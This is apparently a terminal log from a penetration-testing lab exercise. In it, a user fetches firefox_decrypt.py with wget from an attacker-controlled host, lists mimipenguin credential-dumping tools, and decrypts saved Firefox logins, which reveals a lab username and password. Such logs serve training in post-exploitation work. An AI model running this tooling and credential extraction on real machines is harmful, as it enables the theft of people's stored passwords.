 kira@nix01:~/Desktop$ wget 10.10.14.246:6767/firefox_decrypt.py
--2024-08-31 18:23:55--  http://10.10.14.246:6767/firefox_decrypt.py
Connecting to 10.10.14.246:6767... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39322 (38K) [text/x-python]
Saving to: ‘firefox_decrypt.py’
firefox_decrypt.py      100%[=============================>]  38.40K  --.-KB/s    in 0.009s
2024-08-31 18:23:55 (4.10 MB/s) - ‘firefox_decrypt.py’ saved [39322/39322]
kira@nix01:~/Desktop$ ls
firefox_decrypt.py  mimipenguin.py  mimipenguin.sh
kira@nix01:~/Desktop$ python3.9 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 -> lktd9y8y.default
2 -> ytb95ytb.default-release
1
2024-08-31 18:24:13,514 - ERROR - Couldn't initialize NSS, maybe '/home/kira/.mozilla/firefox/
lktd9y8y.default' is not a valid profile?
kira@nix01:~/Desktop$ python3.9 firefox_decrypt.py
Select the Mozilla profile you wish to decrypt
1 -> lktd9y8y.default
2 -> ytb95ytb.default-release
2
Website:   https://dev.inlanefreight.com
Username: 'will@inlanefreight.htb'
Password: 'TUqr7QfLTLhruhVbCP'
kira@nix01:~/Desktop$